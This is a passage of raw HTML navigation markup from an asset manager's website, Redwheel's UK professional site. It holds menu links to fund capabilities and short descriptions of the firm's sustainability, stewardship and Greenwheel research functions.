<li id="kurtosys-menu-item-3633" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3633"><a href="https://www.redwheel.com/uk/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3836" class="elementor elementor-3836">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-06724c2 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="06724c2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de5829e" data-id="de5829e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec3d006 elementor-widget elementor-widget-image" data-id="ec3d006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5d831a" data-id="e5d831a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53ae78b elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="53ae78b" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3837">.elementor-3837 .elementor-element.elementor-element-561537b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3837 .elementor-element.elementor-element-561537b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3837 .elementor-element.elementor-element-fb94448 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3837 .elementor-element.elementor-element-fb94448 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3837 .elementor-element.elementor-element-5dd487e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3837 .elementor-element.elementor-element-ea43599{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3837 .elementor-element.elementor-element-ea43599 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3838">.elementor-3838 .elementor-element.elementor-element-6ead732 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3838 .elementor-element.elementor-element-6ead732 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3838 .elementor-element.elementor-element-0fdaae6 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3838 .elementor-element.elementor-element-0fdaae6 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3838 .elementor-element.elementor-element-04ec7ac{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3838 .elementor-element.elementor-element-5705a2b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3838 .elementor-element.elementor-element-5705a2b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3839">.elementor-3839 .elementor-element.elementor-element-19a8720 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3839 .elementor-element.elementor-element-19a8720 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3839 .elementor-element.elementor-element-5149c62 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3839 .elementor-element.elementor-element-5149c62 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3839 .elementor-element.elementor-element-9b9ddfa{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3839 .elementor-element.elementor-element-5cb635c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3839 .elementor-element.elementor-element-5cb635c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3840">.elementor-3840 .elementor-element.elementor-element-cd7111a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3840 .elementor-element.elementor-element-cd7111a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3840 .elementor-element.elementor-element-90b2142 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3840 .elementor-element.elementor-element-90b2142 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3840 .elementor-element.elementor-element-2d317ae{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3840 .elementor-element.elementor-element-4bfb897{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3840 .elementor-element.elementor-element-4bfb897 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3832 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3837" class="elementor elementor-3837">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ea43599 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea43599" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-561537b" data-id="561537b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb94448 elementor-widget elementor-widget-heading" data-id="fb94448" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5dd487e elementor-widget elementor-widget-text-editor" data-id="5dd487e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3833 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3838" class="elementor elementor-3838">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5705a2b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5705a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ead732" data-id="6ead732" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fdaae6 elementor-widget elementor-widget-heading" data-id="0fdaae6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-04ec7ac elementor-widget elementor-widget-text-editor" data-id="04ec7ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3839" class="elementor elementor-3839">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cb635c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5cb635c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a8720" data-id="19a8720" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5149c62 elementor-widget elementor-widget-heading" data-id="5149c62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9b9ddfa elementor-widget elementor-widget-text-editor" data-id="9b9ddfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3835 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3840" class="elementor elementor-3840">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4bfb897 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4bfb897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd7111a" data-id="cd7111a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90b2142 elementor-widget elementor-widget-heading" data-id="90b2142" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2d317ae elementor-widget elementor-widget-text-editor" data-id="2d317ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1653" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1653"><a href="https://www.redwheel.com/uk/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3051" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3051"><a href="https://www.redwheel.com/uk/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ5MyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1668 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1659 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3760 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4020 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1661 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2152 current_page_item kurtosys-nav__item-2256 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3801 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3841 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3842 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3843 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3844 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3802 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1668 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1659 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3760 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
